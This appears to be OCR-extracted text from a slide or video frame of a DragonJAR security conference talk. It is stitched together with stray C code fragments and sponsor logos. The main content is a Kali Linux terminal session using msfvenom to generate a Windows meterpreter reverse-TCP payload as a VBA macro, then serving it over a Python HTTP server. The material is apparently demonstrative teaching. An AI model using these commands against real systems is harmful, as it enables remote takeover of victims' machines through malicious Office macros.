 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
kali@kali: ~
11:12 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.13 LPORT=4444 -f vba -o /tmp/payload.vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of vba file: 2706 bytes
Saved as: /tmp/payload.vba
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=4444 -f vba -o /tmp/payload.vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of vba file: 2702 bytes
Saved as: /tmp/payload.vba
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
/usr/bin/python: No module named http
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
KALI
BY OFFENSIVE SECURITY
2021
<>BURP
BOUNTY
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON